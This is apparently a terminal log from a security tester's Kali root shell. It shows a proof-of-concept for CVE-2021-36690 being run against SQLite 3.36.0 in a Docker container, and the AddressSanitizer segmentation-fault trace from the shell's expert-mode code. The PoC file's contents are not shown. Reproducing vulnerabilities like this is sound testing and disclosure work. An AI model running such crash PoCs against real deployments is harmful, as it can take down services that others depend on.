 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2021-36690/SQLite-3.36.0]
└─# docker exec -it sqlite-3.36.0 sqlite3 test_db ".read CVE-2021-36690-PoC.sql"
=== CVE-2021-36690 SQLite Segmentation Fault PoC ===
SQLite
wal
0|-1|-1
AddressSanitizer:DEADLYSIGNAL
=================================================================
==8==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7fccfd1efbea bp 0x7ffedf3173e0 sp 0x7ffedf316
b58 T0)
==8==The signal is caused by a READ memory access.
==8==Hint: address points to the zero page.
#0 0x7fccfd1efbe9 (/lib/x86_64-linux-gnu/libc.so.6+0xb1be9)
#1 0x7fccfd5d690b in __interceptor_strlen ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptor
s.inc:352
#2 0x55df678f9672 in idxGetTableInfo /sqlite-version-3.36.0/shell.c:9859
#3 0x55df678fdfdd in idxCreateVtabSchema /sqlite-version-3.36.0/shell.c:10507
#4 0x55df679018d9 in sqlite3_expert_new /sqlite-version-3.36.0/shell.c:10945
#5 0x55df67917567 in expertDotCommand /sqlite-version-3.36.0/shell.c:14331
#6 0x55df67932920 in do_meta_command /sqlite-version-3.36.0/shell.c:18832
#7 0x55df679455f6 in process_input /sqlite-version-3.36.0/shell.c:21516
#8 0x55df6793c0ef in do_meta_command /sqlite-version-3.36.0/shell.c:20021
#9 0x55df67948a8b in main /sqlite-version-3.36.0/shell.c:22296
#10 0x7fccfd162082 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x24082)
#11 0x55df678d12cd in _start (/usr/local/bin/sqlite3+0xca2cd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV (/lib/x86_64-linux-gnu/libc.so.6+0xb1be9)
==8==ABORTING